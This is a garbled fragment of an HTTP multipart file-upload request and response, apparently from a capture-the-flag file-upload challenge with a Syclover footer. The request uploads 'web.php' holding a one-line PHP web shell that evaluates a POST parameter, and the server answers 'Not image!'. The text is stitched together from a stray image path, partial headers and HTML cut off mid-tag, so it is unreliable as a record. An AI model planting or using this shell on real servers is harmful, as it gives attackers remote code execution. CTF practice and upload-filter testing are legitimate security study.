 Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
WebKitFormBoundaryTZqS4AeWQiIcXHMH
Content-Disposition: form-data; name="file"; filename="web.php"
Content-Type: application/octet-stream
<?php @eval($_POST['shell']);?>
------WebKitFormBoundaryTZqS4AeWQiIcXHMH
Content-Disposition: form-data; name="submit"
</br>
47 <div class="error">
48 <strong>
49 Not image!
</strong>
50 </div>
51
52
53 <div style="position: absolute;b
<p align="center" style="fo
>
Syclover @ cl4y
</p>